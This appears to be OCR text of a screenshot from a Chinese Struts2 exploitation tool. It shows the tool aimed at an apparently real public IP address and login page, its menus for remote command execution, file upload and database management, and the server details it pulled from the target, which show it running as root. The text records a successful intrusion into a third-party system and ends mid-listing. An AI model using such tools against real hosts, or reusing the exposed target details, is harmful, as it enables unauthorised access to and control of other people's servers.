 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://61.142.172.204:8188/HIP/main/login.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： /usr/HIP/tomcat_HIP/webapps/HIP
java.home: /usr/HIP/jdk1.6.0_45/jre
java.version: 1.6.0_45
os.name: Linux
os.arch: amd64
os.version: 2.6.32-358.el6.x86_64
user.name: root
user.home: /root
user.dir: /home/ht
java.class.version: 50.0
java.class.path: /usr/HIP/tomcat_HIP/bin/bootstrap.jar:/usr/HIP/tomcat_HIP/bin/tomcat-juli.jar
java.library.path: /usr/HIP/jdk1.6.0_45/jre/lib/amd64/server:/usr/HIP/jdk1.6.0_45/jre/lib/amd64:/usr/HIP/jdk1.6.0_45/jre/../lib/amd64:
/usr/java/packages/lib/amd64:/usr/lib64:/lib64:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 20.45-b01
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) 64-Bit Server VM
java.specification.version: 1.6
java.specification.vender: